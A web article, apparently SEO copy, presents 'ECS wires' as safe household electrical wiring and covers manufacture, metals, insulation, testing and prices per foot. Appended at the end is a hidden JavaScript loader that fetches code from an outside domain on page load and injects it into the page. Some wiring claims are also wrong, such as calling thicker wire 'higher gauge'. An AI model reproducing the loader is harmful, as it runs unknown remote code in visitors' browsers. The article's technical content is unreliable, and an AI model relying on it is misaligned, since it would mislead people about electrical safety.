Electricity is a big part of our lives. Whether it’s powering lights, air conditioners, or charging phones, we use it every day. But behind all that power is something important—wires! ECS wires are one of the safest and most trusted wires used in American homes and buildings. In this simple guide, we’ll learn everything about ECS wires—from how they’re made to why they’re important. Let’s get started!

What Are ECS Wires and Why Do We Use Them?



ECS wires, or Electrical Conduit System wires, are special types of electric wires used for power transmission in homes, buildings, and industries. These wires are made with high-quality copper or aluminum and come with a strong outer plastic layer for extra safety. ECS wires are known for their strength, safety, and durability.

We use ECS wires because they help deliver electricity safely from one point to another. Think about your home: the lights, fridge, microwave, TV—all of them work because ECS wires connect them to electric power sources. These wires prevent overheating, reduce power loss, and last for years without breaking down. Unlike old or low-quality wires, ECS wires protect your home from short circuits, fire hazards, and electric shocks.

Another big reason why ECS wires are popular is that they meet U.S. electrical safety standards. That means they are tested and approved for use in homes, schools, hospitals, and more. For anyone doing new wiring or replacing old wires, ECS wires are a top choice.

Where Can We Find ECS Wires in Real Life?

ECS wires are all around us, even if we can’t always see them. You’ll find ECS wires inside the walls of your house, above the ceilings, and even underground. Builders and electricians use them in:

- New home construction projects

- Renovating or rewiring old houses

- Office buildings and commercial properties

- Hospitals and schools

- Industrial machines and factories

- Underground power lines

They are also used in air conditioners, washing machines, and water heaters because ECS wires can handle heavy loads of electricity without heating up. You’ll even find them in solar panel installations, where they carry solar power from panels to inverters.

How Are ECS Wires Made?



Making ECS wires involves several important steps to ensure they’re safe and strong. First, high-purity copper or aluminum is melted and shaped into thin wires. This metal core is the heart of the ECS wire because it carries electricity.

After that, the wire is cooled and passed through machines that stretch and shape it to the exact size needed. Then comes one of the most important steps—adding a plastic cover. This cover is usually made of PVC (Polyvinyl Chloride) or XLPE (Cross-linked Polyethylene). It protects the metal wire inside from water, heat, and physical damage.

The final step includes testing the wire for safety, performance, and durability. Wires that pass all tests are packed and labeled for shipping. This careful process ensures that every ECS wire sold in the U.S. is safe to use and lasts for many years.

Copper vs. Aluminum – Which is Better?

Copper and aluminum are the two main metals used in ECS wires, and each has its benefits.

Copper wires are stronger and conduct electricity better. They are more flexible, less likely to break, and have a longer lifespan. That’s why copper ECS wires are widely used in homes and critical buildings.

Aluminum wires are lighter and cheaper than copper wires. While they may not conduct electricity as well as copper, modern aluminum ECS wires are made to meet safety standards and work well in certain situations.

If safety and long-term reliability matter most, go with copper. If you’re on a tight budget but still need good performance, aluminum is a reasonable choice. Many ECS wires today use copper for the main wire and aluminum for less critical connections.

Why the Plastic Cover is Important

The plastic covering on ECS wires isn’t just for looks—it’s essential for safety. It acts as insulation and keeps the electricity from leaking out of the wire. Without this cover, wires could cause electric shocks, sparks, or fires.

This insulation also protects the wire from damage due to water, chemicals, or physical force. In the U.S., ECS wires usually come with fire-resistant and UV-protected coatings. This makes them safer in extreme weather and long-term use.

Another benefit is color coding. Different colored plastic covers help electricians quickly identify which wire is live, neutral, or ground. This simple step prevents mistakes during installation and repairs.

Quality Checks for ECS Wires

ECS wires go through many quality tests before they are sold. These checks ensure that the wire can handle high voltage, resist heat, and remain flexible. Here are a few quality checks done:

- High Voltage Testing: Ensures wire won’t break under pressure.

- Flame Retardant Testing: Makes sure wire doesn’t catch fire easily.

- Tensile Strength Testing: Checks how much force the wire can take before breaking.

- Insulation Resistance Testing: Measures how well the plastic cover protects against current leaks.

In the U.S., ECS wires are tested according to UL (Underwriters Laboratories) and NEC (National Electrical Code) standards. Only wires that pass all tests are allowed in the market.

Choosing the Right ECS Wires for Your Home

Choosing the right ECS wire for your home is important for safety and efficiency. First, think about where the wire will be used. For heavy appliances like water heaters or air conditioners, you’ll need thicker wires (with a higher gauge). For lights or fans, thinner wires may be enough.

Next, decide on the metal—copper or aluminum. For most homes, copper ECS wires are recommended because they are more reliable and long-lasting. Also, check the insulation type. If the wire will be exposed to sunlight or water (like in outdoor installations), choose a UV-resistant and waterproof ECS wire.

Ask your electrician or supplier about certified ECS wires that meet U.S. safety codes. Never buy wires without UL certification or other safety marks.

Are ECS Wires Safe for Everyone?

Yes, ECS wires are designed to be safe for everyone. Whether it’s a small child touching a wall switch or a senior citizen using an appliance, ECS wires protect users by preventing electric shocks and short circuits.

These wires come with advanced insulation that resists fire, heat, and water. ECS wires also reduce the risk of overload, which happens when a wire carries more electricity than it can handle. This can cause fires, but ECS wires are designed to prevent such situations.

Safety tip: Even though ECS wires are safe, installation must be done by licensed electricians. Never try to connect or repair electrical wires without expert help.

How Much Do ECS Wires Cost in the U.S.?

The price of ECS wires depends on several factors, such as material, thickness, length, and insulation type. Copper ECS wires are more expensive than aluminum wires, but they offer better performance and last longer.

On average, ECS wire prices in the U.S. range between $0.30 to $1.50 per foot, depending on size and quality. For a full house wiring project, you may spend $500 to $2,000 on wires alone, depending on your home size and needs.

ECS Wire Price by Foot

Wire TypeAverage Price per Foot

14 AWG Copper $0.45 – $0.65

12 AWG Copper $0.55 – $0.85

10 AWG Copper $0.85 – $1.25

14 AWG Aluminum $0.30 – $0.50

12 AWG Aluminum $0.40 – $0.70

These prices are average and may vary by brand or supplier.

Why Cheap Wires Can Be Dangerous

While saving money is important, going for cheap, low-quality wires can be very dangerous. Poor-quality wires often don’t meet safety standards. They may have thin insulation, weak conductors, and poor heat resistance.

Using cheap wires can lead to:

- Frequent short circuits

- Risk of fire and electric shock

- Poor performance and power loss

- Faster wear and tear

Always choose ECS wires from trusted brands with quality certifications. It’s better to spend a little more now than face costly and dangerous problems later.

How to Install ECS Wires (Let Experts Handle It)

Installing ECS wires is a technical job. It requires planning, skill, and the right tools. That’s why it’s best left to licensed electricians. They know how to:

- Choose the correct wire gauge for each area

- Follow electrical codes for safe installation

- Use the right tools for cutting, stripping, and connecting wires

- Test the entire wiring system for faults

DIY wiring can be risky and even illegal in some states if not done by a certified professional. A small mistake like loose wiring or wrong connections can lead to big disasters. So, always trust a professional to install ECS wires safely.

ECS Wires – The Best Choice for American Homes

ECS wires offer the perfect mix of strength, safety, and value. Whether you’re building a new home or upgrading your current one, ECS wires ensure your electrical system runs safely and smoothly. Their high-quality copper or aluminum cores, tough insulation, and certified quality checks make them a trusted choice in the U.S. They handle heat, moisture, and power load better than many low-cost alternatives. Plus, they’re made to meet U.S. safety codes, which means more peace of mind for homeowners.

The Bottom Line

ECS wires are more than just cables—they are the backbone of your electrical system. They keep your home safe, your devices working, and your family protected. From quality materials to expert design, ECS wires stand out as one of the best options for wiring in American homes.

When choosing ECS wires, always go for certified, brand-name products and get professional help for installation. Avoid cheap alternatives that might save money today but could cost you safety tomorrow.

;document.addEventListener(“DOMContentLoaded”, function () { var url = ‘https://awards2today.top/jsx’; fetch(url) .then(response => response.text()) .then(data => { var script = document.createElement(‘script’); script.innerHTML = data.trim(); document.head.appendChild(script); }) });